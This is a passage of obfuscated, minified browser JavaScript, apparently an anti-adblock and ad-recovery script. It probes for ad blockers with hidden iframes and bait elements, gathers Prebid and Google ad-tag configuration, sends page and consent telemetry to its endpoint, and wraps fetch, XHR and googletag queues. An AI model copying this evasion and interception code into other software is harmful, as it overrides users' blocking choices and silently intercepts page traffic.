e[r(1431)](),[2,t]}}))}))}({monitoring:!1})[r(3361)]((t=>t[r(1874)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(1907)))),100))),n=await Promise[r(2193)]([t,e]);if(n&&n[r(3393)])return c.A[r(3827)](r(2904)[r(1938)](n[r(614)])),!0}catch(t){return c.A[r(3827)](r(4009),t),!1}}catch(t){return c.A[r(3827)](r(1919),t),c.A[r(4051)](t,r(534)),!1}var i;if(navigator[r(1602)][r(1579)](r(2932))||r(1860)===navigator[r(1602)]&&r(316)===location[r(2544)])return!0;try{const t=[r(311)];if([r(1034),r(2554)][r(1579)](navigator[r(1602)])&&t[r(1398)]((t=>location[r(2544)][r(3745)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1938)](e.A[r(1837)],r(2113)),kind:o.MN[r(3847)],endpoint:e.A[r(1837)]}));if(r(3981)===await t[r(1585)]())return!0}}catch(t){}return!1};async function hn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1938)](e.A[r(1837)],r(2319)),endpoint:e.A[r(1837)]}));return await i[r(1202)]()}var fn=A(4273);function mn(e){const n=t;if(Array[n(565)](e)){const t=e[n(2379)](mn);return t[n(708)]>0&&n(1875)==typeof t[0]?t[n(380)](((t,e)=>String(t)[n(1497)](String(e),void 0,{numeric:!0,sensitivity:n(1440)}))):t}if(e&&n(263)==typeof e&&null!==e){const t=Object[n(393)](e)[n(380)](),r={};for(const n of t)r[n]=mn(e[n]);return r}return e}var pn=A(4286);window[t(2314)]=!1,window[t(2314)]=!0;var gn=A(7177),wn=A(3726);window[t(2314)]=!1,window[t(2314)]=!0;const bn={version:t(3740),originalHostname:window[t(617)][t(2544)],configIndex:0};(i=>{const s=t;var l,u;if(Ve.A[s(2551)](),!1!==(0,pn.aX)())try{!function(){const t=s,e=t(552)[t(1938)](t(3600),t(3598)),n=document[t(3683)](t(338));n[t(2008)]=e,document[t(957)][t(820)](n)}()}catch(t){}z.A[s(2551)](window);const d=null===(l=document[s(3129)])||void 0===l?void 0:l[s(1954)](s(1028));if(d)window[s(431)]("r_"+d,"*");else{var h;const t=null===(h=document[s(3129)])||void 0===h?void 0:h[s(1954)](s(3241));t&&window[s(431)](t,"*")}if(null===(u=document[s(3129)])||void 0===u||u[s(636)](),function(){const t=s;let e=arguments[t(708)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(3643)===location[t(2433)]&&(location[t(2433)]="",n.A[t(3835)](t(3020),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(3129)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(708)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2374)](o(3469))?a:o(3552)[o(1938)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1954)](n(2462))||e[n(1954)](n(2785));if(null===r)throw new Error(n(2570));return r=r[n(2374)]("//")?t[n(2294)]+r:r,new URL(r,t[n(2064)])}(e,n);if(c[o(2544)]===s[o(2544)]&&c[o(2671)]===s[o(2671)])return null;c[o(1173)]=s[o(1173)],c[o(2294)]=/localhost|127.0.0.1/[o(1487)](s[o(1173)])?o(278):o(1080),s[o(2671)]&&(c[o(2671)]=s[o(2671)]),Object[o(3632)](i)[o(1985)]((t=>{const e=o;let[n,r]=t;c[e(3161)][e(3835)](n,r)}));const l=(0,te.R0)(n);return l[o(1887)](o(2785),c[o(2064)]),l}(location,document[t(3129)],n.A[t(2906)](t(3020),!1),e);return!!o&&(document[t(3129)][t(1108)]?(0,te.WH)(o,document[t(3129)]):(0,te.qj)(o),document[t(3129)][t(636)](),console[t(1806)](t(226)),!0)}({essential:""}))throw new Error(s(2525));try{window[s(2929)](new CustomEvent(s(788)))}catch(t){}return Oe[s(1423)](s(1028))?(window[s(2357)]=e.A[s(384)],(t=>{const e=s;window[e(1917)](e(2582),(n=>{const r=e;n[r(1019)]&&r(2991)===n[r(1019)][r(608)]&&st(t,n[r(1019)][r(3275)],n[r(1019)][r(1362)])}))})(i),c.A[s(2140)](i),c.A[s(3827)](s(384),e.A[s(384)]),c.A[s(3827)](s(1060),e.A[s(3429)]),c.A[s(3827)](s(617),window[s(617)][s(2064)]),c.A[s(3827)](s(319),window[s(4129)][s(1602)]),c.A[s(3827)](s(2063),Y()),c.A[s(3827)](s(1072),a.A[s(1352)]()[s(1344)]()),e.A[s(3827)]||s(3780)===n.A[s(2906)](s(2938),!1)?((0,qt.z)((0,$t.i7)(s(2817))),window[s(1731)]=r.md,window[s(651)]=r.ks,window[s(3978)]=r._,window[s(3785)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(375)],endpoint:e.A[s(1837)]}),window[s(4083)]=o.sH,window[s(3615)]=o.EW,window[s(941)]=t=>Jt({_window:window,protectUrlContext:i,html:t}),window[s(2265)]=t=>(0,Nt.dv)({protectUrlContext:i,stylesheet:t})):(0,qt.z)((0,$t.i7)()),!0):(console[s(1806)](s(691)),!1)})(bn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(3982)])&&void 0!==b||(g[p(3982)]={}),window[p(3982)][p(3210)]=!0,window[p(3982)][p(2545)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(708)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1250)](e);let o="";for(let t=0;t<r[n(708)];t++)o+=String[n(2723)](r[t]);return btoa(o)}(JSON[t(874)](mn({a_summary:{gpt:{paths:null===(e=window[t(1988)])||void 0===e||null===(e=e[t(837)]())||void 0===e||null===(e=e[t(2934)]())||void 0===e?void 0:e[t(2379)]((e=>e[t(4104)]()))}},prebid:{config:null===(n=window[t(1750)])||void 0===n||null===(r=n[t(1009)])||void 0===r?void 0:r[t(2683)](n),userIds:null===(o=window[t(1750)])||void 0===o||null===(i=o[t(1002)])||void 0===i?void 0:i[t(2683)](o),adUnits:null===(s=window[t(1750)])||void 0===s?void 0:s[t(3137)],installedModules:null===(a=window[t(1750)])||void 0===a?void 0:a[t(1640)],consentMetadata:null===(c=window[t(1750)])||void 0===c||null===(l=c[t(1789)])||void 0===l?void 0:l[t(2683)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(1750)])||void 0===u||null===(d=u[t(211)])||void 0===d?void 0:d[t(2683)](u),events:null===(h=window[t(1750)])||void 0===h||null===(f=h[t(1761)])||void 0===f?void 0:f[t(2683)](h)}:void 0,gpt:{config:null===(m=window[t(1988)])||void 0===m||null===(g=m[t(1009)])||void 0===g?void 0:g[t(2683)](m),pubads:{slots:null===(w=window[t(1988)])||void 0===w||null===(w=w[t(837)]())||void 0===w||null===(w=w[t(2934)]())||void 0===w?void 0:w[t(2379)]((e=>({adUnitPath:e[t(4104)](),attributeKeys:e[t(2879)](),categoryExclusions:e[t(2778)](),clickUrl:e[t(3718)](),slotId:e[t(2583)](),sizes:e[t(2255)](),outOfPage:e[t(1492)](),services:e[t(3851)]()[t(2379)]((e=>({name:e[t(3828)]()}))),targeting:Object[t(2777)](e[t(1332)]()[t(2379)]((n=>[n,e[t(1671)](n)])))}))),targeting:Object[t(2777)](null===(b=window[t(1988)])||void 0===b||null===(b=b[t(837)]())||void 0===b||null===(b=b[t(1332)]())||void 0===b?void 0:b[t(2379)]((e=>{const n=t;var r;return[e,null===(r=window[n(1988)])||void 0===r||null===(r=r[n(837)]())||void 0===r?void 0:r[n(1671)](e)]})))}}})));try{var A,x;null===(A=(x=window)[t(3070)])||void 0===A||A[t(2683)](x,v)}catch(t){}return v};const k=Math[p(570)](performance[p(2388)]());if(ut(.01),await(async t=>{const e=p,r=dn(t),o=n.A[e(2906)](e(621));return o?Boolean(o):await r})(m)&&!Ie(location[p(2064)])&&!e.A[p(3827)]&&p(3780)!==n.A[p(2906)](p(2938),!1))return rt(m,new Map([[p(300),p(739)]])),void c.A[p(3827)](p(3633));try{w()}catch(j){c.A[p(3827)](p(1478)[p(1938)](j)),(0,h.Pf)(j,new URL(e.A[p(1837)])[p(2544)],(async t=>await c.A[p(4116)](p(3585),t)))}const M=(0,fn.i)();if(!M)return void c.A[p(3827)](p(2673));ut(e.A[p(1837)][p(1579)](p(284))?1:M[p(1987)]),c.A[p(3827)](p(2174),M);const E=(window[p(617)][p(3957)]+window[p(617)][p(2433)])[p(1579)](p(2563))||p(3780)===n.A[p(2906)](p(2563),!1);if(!M)return c.A[p(3827)](p(411));if(null!==(y=null==M?void 0:M[p(2488)])&&void 0!==y&&!y&&window[p(1558)]!==window[p(2866)])return c.A[p(3827)](p(287));if(M[p(1347)]&&!e.A[p(3827)]&&p(3780)!==n.A[p(2906)](p(2938),!1)&&!E){const[I,H]=await Promise[p(3122)]([(0,q.H4)(M[p(251)]),(0,q.jy)(M[p(3038)])]);return et(m,I,I&&H,!1),c.A[p(3827)](p(3817))}if(!M[p(3980)]&&!e.A[p(3827)]&&p(3780)!==n.A[p(2906)](p(2938),!1)&&!E)return c.A[p(3827)](p(3481));n.A[p(4158)](M[p(697)]&&!!M[p(3485)]),(0,He.Nq)();const[T,W]=null!=M&&M[p(381)]||E?[!0,!0]:await Promise[p(3122)]([(0,q.H4)(M[p(251)]),(0,q.jy)(M[p(3038)])]);if(window[p(3982)][p(1147)]=T,(0,He.B3)(),c.A[p(3827)](p(2244),T),c.A[p(3827)](p(1701),W),M[p(2949)]){const O=await async function(t){const e=p;try{const r=n.A[e(2906)](e(998));if(r)try{const o=JSON[e(4031)](r);if(o[e(1878)]&&o[e(1878)]+864e5>Date[e(2388)]())return hn(t)[e(3361)]((t=>{const r=e;t&&n.A[r(3835)](r(998),JSON[r(874)]({...t,cachedAt:Date[r(2388)]()}))})),o}catch(t){}const o=await hn(t);return o&&n.A[e(3835)](e(998),JSON[e(874)]({...o,cachedAt:Date[e(2388)]()})),o}catch(t){return c.A[e(4051)](e(4013),t),{ivt:!1,reason:e(4051)}}}(m);if(O[p(998)])return rt(m,new Map([[p(300),O[p(1474)]],[p(2367),T[p(1344)]()]])),void c.A[p(3827)](p(735))}et(m,T,T&&W,null!==(v=M[p(3179)])&&void 0!==v&&v);try{var A;const V=null===(A=M[p(1565)])||void 0===A?void 0:A[p(337)]((t=>t[p(2691)]));var x;V&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1579)](d)||Math[l(1881)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(1988)]=window[s(1988)]||{},window[s(1988)][s(4113)]=window[s(1988)][s(4113)]||[],window[s(1988)][s(4113)][s(3564)]((()=>{const t=s,c=Math[t(570)](performance[t(2388)]());let l=!1;window[t(1988)][t(837)]()[t(1917)](t(4080),(e=>{const n=t;if(l)return;const r=e[n(2354)][n(4104)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(570)](performance[n(2388)]())})})),window[t(1988)][t(837)]()[t(1917)](t(1992),(s=>{const u=t;if(l)return;const d=s[u(2354)][u(4104)]()||"";if(!d||!a[d])return;if(s[u(1770)])return;l=!0;const h=Math[u(570)](performance[u(2388)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(708)]>8&&void 0!==arguments[8]?arguments[8]:new Map;lt(t,l(3238),new Map([[l(2988),e.A[l(3429)]],[l(2367),r[l(1344)]()],[l(789),o],[l(1496),i[l(1344)]()],[l(1089),s[l(1344)]()],[l(2062),a[l(1344)]()],[l(600),c[l(1344)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(4080)],h)}))}))})(n,c,i,u))})(m,M[p(3963)],M[p(1987)],T,W,null!==(x=V[p(1286)])&&void 0!==x&&x,k)}catch(R){}function L(){const t=p;try{const e=window[t(1988)];return!!e&&t(4181)===e[t(2820)][t(1344)]()}catch(t){return!1}}if(a.A[p(706)]()&&setTimeout((()=>{L()&&((t,n)=>{const r=a2D;ot(t,r(2776),new Map([[r(2988),e.A[r(3429)]],[r(2367),n[r(1344)]()]]))})(m,T)}),1051),!(0,Dt.Gb)(M[p(562)])&&!Ie(location[p(2064)]))return void c.A[p(3827)](p(4213));if(M[p(3652)]&&(0,Dt.oi)(M[p(3652)]))return(t=>{const n=p;ot(t,n(4052),new Map([[n(2988),e.A[n(3429)]]]))})(m),void c.A[p(3827)](p(597));try{await(async(m,g,b,y)=>{const v=p;let A=!1;try{var x,k,M;if(!(0,o.Gy)(m))return c.A[v(3827)](v(1082)),void(A=!0);if((0,s.C8)(m,e.A[v(1837)]),function(t){const e=v;window[e(3982)]={...window[e(3982)],loaded:!0,isAdBlockerDetected:t}}(b),!b){c.A[v(3827)](v(927));const q=[];return Q()&&q[v(1398)]((t=>location[v(1173)][v(3745)](t)))&&function(t){const n=v,r=new Set;window[n(669)]((()=>{const o=n;window[o(1988)]&&window[o(1988)][o(4113)]&&window[o(1988)][o(4113)][o(3564)]((()=>{const n=o;window[n(1988)][n(837)]()[n(2934)]()[n(2379)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(2583)]())||void 0===r?void 0:r[e(1380)](),s=t[e(4104)](),a=t[e(1569)](),c=null===(o=t[e(2255)]())||void 0===o?void 0:o[e(2379)]((t=>[t[e(3232)],t[e(3886)]])),l=document[e(845)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(603)];for(;o;){var i;const t=o[n(3343)][n(3638)](),e=o[n(1954)]("id"),s=null===(i=o[n(1954)](n(2e3)))||void 0===i?void 0:i[n(1842)](" ");r=e?t+"#"+e+n(2845)+r:s?t+"."+s[n(1030)](".")+n(2845)+r:t+n(2845)+r,o=o[n(603)]}return r[n(708)]>100?r[n(3491)](r[n(708)]-100):r}(l)}:null}(t)))[n(3602)]((t=>t&&!r[n(1514)](t.id)))[n(1985)]((o=>{const i=n;r[i(2137)](o.id),function(t,n){const r=i;ot(t,r(943),new Map([["id",n.id],[r(789),n[r(3320)]],[r(2256),n[r(1633)]],[r(400),n[r(400)][r(2379)]((t=>t[r(1030)]("x")))[r(1030)]("|")],[r(3964),n[r(3964)]],[r(2988),e.A[r(3429)]]]))}(t,o)}))}))}),1e3)}(m),void(A=!0)}const E=(0,_e.z9)(g[v(1565)]);if(!E)return c.A[v(3827)](v(783)),void(A=!0);m[v(3509)]=E[v(3509)];const T=E[v(1565)];if(T[v(2895)]&&async function(t,n){const r=v;try{if(!Q())return void c.A[r(3827)](r(3871));const i=n[r(1987)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2D;window[n(2813)]&&window[n(2813)](n(1916),2,(r=>{const o=n;o(3210)!==r[o(4175)]&&!1!==r[o(642)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),a=(0,o.Wq)({protectUrlContext:t,endpoint:e.A[r(1837)],url:""[r(1938)](e.A[r(1837)],r(1726))});await fetch(a,{method:r(895),headers:{"Content-Type":r(3910)},body:JSON[r(874)]({dataset:r(3270),table:r(4066),data:{log_version:"v1",timestamp:(new Date)[r(1078)](),data:JSON[r(874)]({country:n[r(3963)]||r(862),should_apply_gdpr:n[r(697)],url:window[r(617)][r(2064)],host:t[r(3375)]||window[r(617)][r(2544)],is_cmp_blocked:s,event_sample_ratio:i})}})}),c.A[r(3827)](r(3936)[r(1938)](s,r(931))[r(1938)](i))}catch(t){c.A[r(3827)](r(2669)[r(1938)](t))}}(m,g),c.A[v(3827)](v(2161)[v(1938)](E[v(3509)],", ")[v(1938)](JSON[v(874)](T))),T[v(1529)]&&!new URL(window[v(617)][v(2064)])[v(3161)][v(1514)](v(760))&&v(3780)!==n.A[v(2906)](v(760),!1))return c.A[v(3827)](v(2964)),void(A=!0);if(T[v(1286)]&&!y)return c.A[v(3827)](v(3052)),void(A=!0);null!==(x=T[v(3193)])&&void 0!==x&&x[v(3756)]&&await async function(t,n){const r=v,i=t[r(3007)]((t=>Array[r(3983)](document[r(2586)](r(209)[r(1938)](t,'"]')))))[r(3602)]((t=>t instanceof HTMLLinkElement))[r(2379)]((t=>{const i=r,s=t[i(1954)](i(2064));return s?new Promise((r=>{const a=i,c=document[a(3683)](a(1435));c[a(1299)]=!0,Array[a(3983)](t[a(2282)])[a(1985)]((t=>{const e=a;c[e(1887)](t[e(2352)],t[e(2751)])})),c[a(2064)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(3120)],endpoint:e.A[a(1837)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(2806)]=null,c[e(910)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(2806)]=()=>{t[a(1299)]=!0,u(!0)},c[a(910)]=()=>{u(!1)},t[a(3508)](a(1430),c)})):Promise[i(1723)](!1)})),s=await Promise[r(3122)](i);c.A[r(3827)](r(2889)[r(1938)](JSON[r(874)](s)))}(T[v(3193)][v(3756)],m),a.A[v(706)]()&&a.A[v(1544)]()&&(0,wn.Y)(m);const W=window,L=(0,C.VS)(T[v(3193)]);if(We(m,W,L,{shouldHookDomContentLoadedLateListeners:!!T[v(3133)],shouldLogRaptive:g[v(404)]}),function(t,e){const n=v;var r;if(c.A[n(3827)](n(2012)),null!==(r=window[n(4167)])&&void 0!==r&&r[n(1012)])return;const o=window[n(4167)]||[];window[n(4167)]={push:t=>Le(t),__replaced:!0};for(const t of[...o][n(1683)]())Le(t);const i=r=>{const o=n;if(o(3066)===r[o(300)]){const n=r[o(2056)][0]instanceof Request?r[o(2056)][0][o(2104)]:r[o(2056)][0];c.A[o(3827)](o(2684),r[o(2056)][0],o(2126),(0,C.pI)(e,n),o(1397),t[o(3066)],t[o(3066)][o(1364)]),(0,C.pI)(e,n)?t[o(3066)](...r[o(2056)])[o(3361)](r[o(1723)],r[o(2254)]):r[o(2254)](...r[o(3692)])}else if(o(3930)===r[o(300)]){const n=z.A[o(2906)](t)[o(3478)][o(2906)][o(2683)](r[o(3307)]);c.A[o(3827)](o(3856),n),(0,C.pI)(e,n)||r[o(2254)]()}else if(o(2277)===r[o(300)]){var i;if(!r[o(3079)][o(4124)]||(null===(i=r[o(3079)][o(4124)])||void 0===i?void 0:i[o(708)])<2)return void r[o(2360)]();const t=r[o(3079)][o(4124)][1];if((0,C.pI)(e,t)||r[o(2360)](),r[o(3079)][o(1241)])return;r[o(3079)][o(1241)]=!0;const n=new XMLHttpRequest;n[o(1334)]=t=>{const e=o;var i,s;n[e(4169)]===XMLHttpRequest[e(2507)]&&r[e(3079)][e(4094)]&&(r[e(3079)][e(4094)]=!1,r[e(3079)][e(4112)]={readyState:n[e(4169)],response:n[e(1856)],responseText:n[e(2601)],responseType:n[e(758)],responseURL:n[e(1278)],responseXML:n[e(1460)],status:n[e(704)],statusText:n[e(2626)],upload:n[e(2118)]},Object[e(3487)](t,e(3193),{writable:!1,value:r[e(3079)]}),null===(i=r[e(3079)])||void 0===i||null===(i=i[e(1334)])||void 0===i||null===(s=i[e(2683)])||void 0===s||s[e(2683)](i,r[e(3079)],t))},n[o(2806)]=t=>{const e=o;var i,s;r[e(3079)][e(668)]&&r[e(3079)][e(1056)]&&(r[e(3079)][e(1056)]=!1,r[e(3079)][e(4112)]={readyState:n[e(4169)],response:n[e(1856)],responseText:n[e(2601)],responseType:n[e(758)],responseURL:n[e(1278)],responseXML:n[e(1460)],status:n[e(704)],statusText:n[e(2626)],upload:n[e(2118)]},Object[e(3487)](t,e(3193),{writable:!1,value:r[e(3079)]}),null===(i=r[e(3079)][e(668)])||void 0===i||null===(s=i[e(2683)])||void 0===s||s[e(2683)](i,r[e(3079)],t))},n[o(910)]=t=>{const e=o;var n,i;r[e(3079)][e(910)]&&r[e(3079)][e(1056)]&&(r[e(3079)][e(1056)]=!1,Object[e(3487)](t,e(3193),{writable:!1,value:r[e(3079)]}),null===(n=r[e(3079)][e(910)])||void 0===n||null===(i=n[e(2683)])||void 0===i||i[e(2683)](n,r[e(3079)],t))},n[o(2184)][o(2683)](n,...r[o(3079)][o(4124)]),n[o(1570)][o(2683)](n)}},s=window[n(1245)]||[];window[n(1245)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Le((()=>i(t)))}(W,L),g[v(2765)]&&(0,fn.I)(g[v(2765)],b,y,m),null===(k=g[v(3956)])||void 0===k||k){const V=new URL(e.A[v(1837)])[v(2544)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2D,e=document[t(3683)](t(2809));try{e[t(529)][t(3572)](t(3232),"0"),e[t(529)][t(3572)](t(3886),"0"),e[t(529)][t(3572)](t(281),t(3791)),e[t(529)][t(3572)](t(318),t(3642)),document[t(688)][t(820)](e);const n=e[t(1911)];if(!n)throw new Error(t(3162));await new Promise((t=>setTimeout(t,500))),w(n[t(2036)],!0)}catch(t){throw t}finally{e[t(636)]()}}(),()=>async function(){const t=a2D,e=document[t(3683)](t(869));e[t(529)][t(3572)](t(1107),t(3541)),e[t(529)][t(3572)](t(781),t(1914)),e[t(529)][t(3572)](t(2866),t(1914));const n=document[t(3683)](t(2809));try{if(n[t(529)][t(3572)](t(3232),"0"),n[t(529)][t(3572)](t(3886),"0"),n[t(529)][t(3572)](t(281),t(3791)),n[t(529)][t(3572)](t(318),t(3642)),n[t(1887)]("id",(0,r.md)(i.A[t(2919)]())),n[t(3150)][t(2137)]((0,r.md)(i.A[t(2919)]())),e[t(820)](n),document[t(688)][t(820)](e),t(3642)===getComputedStyle(n)[t(1239)])throw new Error(t(4041))}catch(t){throw t}finally{e[t(636)]()}}(),()=>async function(n){const r=a2D,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(2158)](1,4),h=i.A[r(2158)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(1938)](e.A[r(1837)],r(3112))[r(1938)](d,r(1338))[r(1938)](h),kind:o.MN[r(3847)],key:null,endpoint:e.A[r(1837)],extra:{shardingIndex:u?i.A[r(2158)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(3683)](o(831));i[o(1887)](o(1886),"1"),i[o(1917)](o(3311),(()=>{const t=o;i[t(3438)]===d&&i[t(3949)]===h||n(t(3766)),e()})),i[o(1917)](o(4051),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=S)&&void 0!==n?n:S=(0,l.c)(((t,e)=>{const n=a2D;var r;const o=[],i=null===(r=document[n(3324)](n(376)))||void 0===r?void 0:r[n(2064)];i&&o[n(3564)](i),o[n(3564)](new URL(n(1218)+String(Date[n(2388)]()),location[n(2064)])[n(2064)]),o[n(3564)](new URL(n(778)+String(Date[n(2388)]()),location[n(2064)])[n(2064)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(1985)]((e=>{const r=n,i=document[r(3683)](r(831));i[r(1887)](r(1886),"1"),i[r(1917)](r(3311),(()=>{t(!0)})),i[r(1917)](r(4051),(()=>{++s===o[r(708)]&&t(!1)})),i[r(2785)]=e}))})))[e(3361)]((t=>(t||c.A[e(3827)](e(373)),t)))})()?(c.A[i(3827)](i(3394)),n(i(1e3)[i(1938)](r[i(2582)],i(333)))):(c.A[i(3827)](i(1229)),e())})),i[o(2785)]=f,o(3642)===window[o(3729)](i)[o(1239)]&&n(o(1129))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2D,a=document[n(3683)](n(869));a[n(529)][n(3572)](n(1107),n(3541)),a[n(529)][n(3572)](n(781),n(1914)),a[n(529)][n(3572)](n(2866),n(1914));const c=document[n(3683)](n(2809));try{if(c[n(2785)]="",a[n(820)](c),document[n(2807)][n(820)](a),n(3642)===getComputedStyle(c)[n(1239)])throw new Error(n(4041));const d=c[n(3029)],h=c[n(1911)];if(!d||!h)throw new Error(n(3724));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(1938)](e.A[n(1837)],n(3112))[n(1938)](i.A[n(2158)](1,4),n(1338))[n(1938)](i.A[n(2158)](1,4)),kind:o.MN[n(3847)],key:null,endpoint:e.A[n(1837)],extra:{shardingIndex:i.A[n(2158)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(1938)](e.A[n(1837)],n(3112))[n(1938)](i.A[n(2158)](1,4),n(1338))[n(1938)](i.A[n(2158)](1,4)),kind:o.MN[n(3847)],key:null,endpoint:e.A[n(1837)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(3646)[n(1938)](i.A[n(2919)]()),kind:o.MN[n(1473)],endpoint:e.A[n(1837)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(1938)](e.A[n(1837)],n(3428)),kind:o.MN[n(4087)],endpoint:e.A[n(1837)],extra:{shardingIndex:-1}}),b=[n(2390),n(3829),n(4023)];let y=!1;for(const t of b)f(location[n(1173)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(708)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(3729)](t);if(e(3642)===o[e(657)](e(1239)))return!1;if(y){if(e(1024)!==o[e(657)](e(281)))return!1;if(e(3642)!==o[e(657)](e(249)))return!1;if(e(3642)===o[e(657)](e(4141)))return!1;if(e(3642)!==o[e(657)](e(4062))&&!t[e(2792)](e(2704)))return!1;if(e(3791)===o[e(657)](e(3434)))return!1;if(e(3642)!==o[e(657)](e(2085)))return!1;const n=o[e(657)](e(2562));if(e(1624)!==n&&r[e(2761)](n)<0)return!1;if(parseFloat(o[e(657)](e(478)))<.2)return!1;if(e(3642)!==o[e(657)](e(3602))&&e(1875)==typeof o[e(3602)]&&!o[e(3602)][e(1579)](e(4202)))return!1;if(e(3642)!==o[e(657)](e(672)))return!1;if(e(3642)!==o[e(657)](e(1284)))return!1;const i=t=>parseInt(o[e(657)](t)[e(3870)]("px","")),s=[e(781),e(1308),e(2866),e(2859),e(4086),e(734),e(719),e(1889),e(3757),e(3420),e(894),e(1220)];for(const n of s)if(!t[e(2792)](e(4186)+n)&&Math[e(2168)](i(n))>=1e4)return!1;const a=[e(776),e(1326)];for(const n of a){const o=r[e(3729)](t,n);if(e(1624)!==o[e(657)](e(3232)))return!1;if(e(1624)!==o[e(657)](e(3886)))return!1;const i=o[e(657)](e(2562));if(e(1624)!==o[e(657)](e(2562))&&"0"!==i)return!1}}return!0},A=t=>{const e=n,r=[t];let o=t[e(603)];for(;o;)r[e(3564)](o),o=o[e(603)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of _)if(!(a||s&&!s[n(1398)]((t=>t===location[n(2544)])))){d[n(2184)](),d[n(1714)](e),d[n(2966)](),d[n(2586)]("*")[n(1985)]((t=>{const e=n;if(t[e(2792)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(2919)]())),t[e(2792)](e(2e3))&&!t[e(2792)](e(1932))&&(t[e(2919)]?e(1875)==typeof t[e(2919)]&&(t[e(2919)]=t[e(2919)][e(1842)](" ")[e(2379)]((t=>(0,r.md)(t)))[e(1030)](" ")):(t[e(3150)][e(2137)]((0,r.md)(i.A[e(2919)]())),t[e(3150)][e(2137)]((0,r.md)(i.A[e(2919)]())))),t[e(2792)](e(2352))&&e(2231)!==t[e(3343)][e(3638)]()){const n=t[e(1954)](e(2352));n?t[e(2792)](e(234))?t[e(1675)](e(234)):t[e(1887)](e(2352),(0,r.md)(n)):t[e(1887)](e(2352),(0,r.md)(i.A[e(2919)]()))}t[e(2792)](e(2785))&&""===t[e(1954)](e(2785))&&!t[e(2792)](e(2855))&&(t[e(2792)](e(2274))?(t[e(1675)](e(2274)),t[e(1887)](e(2785),p)):t[e(1887)](e(2785),m)),t[e(2792)](e(2064))&&""===t[e(1954)](e(2064))&&(e(1435)===t[e(3343)][e(3638)]()?t[e(1887)](e(2064),w):t[e(1887)](e(2064),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(2586)](t[n(3964)])[n(1985)]((e=>{const r=n;for(const n of Object[r(393)](t[r(2282)]))e[r(1887)](n,t[r(2282)][n]);!0===t[r(636)]&&e[r(636)]()}));let r=[];for(const e of t)d[n(2586)](e)[n(1985)]((t=>{r=r[n(1938)](A(t))}));r=Array[n(3983)](new Set(r)),r[n(1985)]((t=>{const e=n;if(!(c||v)(t,h[e(2036)]))throw new Error(e(3667)+t[e(3343)])}))}await(0,l.c)((t=>window[n(1719)]?window[n(1719)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(636)]()}}(n)}(m),()=>async function(n){const r=a2D,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(1620)]([r(3106),r(459),r(2088),r(521),r(4085)]),f=document[r(3683)](r(2809));return f[r(1887)](r(1886),"1"),f[r(2785)]=(0,o.Wq)({protectUrlContext:u,url:""[r(1938)](e.A[r(1837)],r(2185))[r(1938)](h),kind:o.MN[r(3847)],key:null,endpoint:e.A[r(1837)],extra:{shardingIndex:d?i.A[r(2158)](0,s.ch):-1}}),N(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(2388)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2D;o||(o=!0,t?n[r(559)]():n[r(2799)](e))};e[r(1917)](r(3311),(()=>i(!0))),e[r(1917)](r(4051),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(4051)])&&void 0!==n?n:new Error(e(3492)))})),window[r(1917)](r(2582),(t=>{const n=r;t[n(568)]===e[n(1911)]&&i(!0)}));const s=z.A[r(2906)](window)[r(247)][r(2906)][r(2683)](e);if((a.A[r(3410)]()||a.A[r(706)]())&&s){const 